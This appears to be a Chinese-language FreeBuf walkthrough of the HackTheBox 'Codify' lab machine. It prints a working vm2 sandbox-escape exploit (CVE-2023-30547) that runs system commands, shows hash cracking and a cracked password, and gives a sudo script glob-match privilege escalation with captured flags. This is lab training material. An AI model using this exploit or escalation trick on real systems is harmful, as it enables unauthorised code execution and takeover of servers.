 maptnh
maptnh- 关注
 本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.239 | TCP:22,80,3000 |
$ ip='10.10.11.239'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96071cc6773e07a0cc6f2419744d570b (ECDSA)
|_ 256 0ba4c0cfe23b95aef6f5df7d0c88d6ce (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Codify
3000/tcp open http Node.js Express framework
|_http-title: Codify
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Express Nodejs Vm2 Bypass RCE
# echo '10.10.11.239 codify.htb'>>/etc/hosts

http://codify.htb/editor
{"code":"e3s3Kjh9fQ=="}

我们SSTI模板引擎不允许访问 process 或 require...被限制执行

vm2 默认会屏蔽 process

https://nvd.nist.gov/vuln/detail/CVE-2023-30547
通过 Proxy 对象干扰异常处理和堆栈信息,然后利用 Function 构造函数绕过沙箱限制访问 process,从而执行系统命令

const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));

svc@codify:~$ sqlite3 /var/www/contact/tickets.db
sqlite> select * from users;

$ hashcat --force -m 3200 hashes.txt rockyou.txt
spongebob1
$ ssh joshua@10.10.11.239
User.txt
d573d0412c19ff9c539e04fc9b2f7681
Privilege Escalation:SH == * Bypass

#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then # 在该行存在安全隐患
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'

== 用于模式匹配,而非严格的字符串比较。 这意味着,如果 USER_PASS 的值包含通配符(如 * 或 ?),它会与 DB_PASS 的值进行模式匹配,而不是进行精确的字符串比较。

上传pspy64
$ sudo /opt/scripts/mysql-backup.sh


Root.txt
79ee3695ba62bb5eadcc3dfe7deeefb9
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 HackTheBox
HackTheBox






![[Meachines] [Easy] Inject LFI && Spring Cloud RCE+Ansible playbook权限提升](https://image.3001.net/images/20250220/1740053123_67b71a836ee0487ce1e4a.png)

![[Meachines] [Easy] Horizontall Strapi RCE+KTOR-HTTP扫描+Laravel Monolog 权限提升](https://image.3001.net/images/20250220/1739981529_67b602d9122317982ce90.png)
![[Meachines] [Easy] Wifinetic FTP匿名登录+Reaver WPS PIN密码泄露权限提升](https://image.3001.net/images/20250219/1739977330_67b5f272eebf6c121a649.png)
